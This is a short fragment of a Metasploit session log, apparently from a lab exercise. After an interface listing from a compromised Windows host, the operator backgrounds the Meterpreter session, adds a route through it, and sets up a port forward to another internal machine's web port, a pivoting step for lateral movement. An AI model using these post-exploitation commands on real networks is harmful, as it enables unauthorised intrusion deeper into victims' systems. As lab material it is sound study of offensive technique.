 Interface 18
============
Name         : Conexi�n de red Intel(R) PRO/1000 MT #2
Hardware MAC : 00:0c:29:12:37:ef
MTU          : 1500
IPv4 Address : 192.168.238.128
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c10e:314b:28eb:cabe
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 21
============
Name         : Adaptador ISATAP de Microsoft #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:ee80
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
(Meterpreter 1)(C:\Users\santi\Desktop) > CTRL+Z
Background session 1? [y/N]
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> route add 192.168.238.128 255.255.255.0 1
[*] Route added
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> sessions 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Users\santi\Desktop) > portfwd add -l 5000 -p 80 -r 192.168.238.131
[*] Forward TCP relay created: (local) :5000 -> (remote) 192.168.238.131:80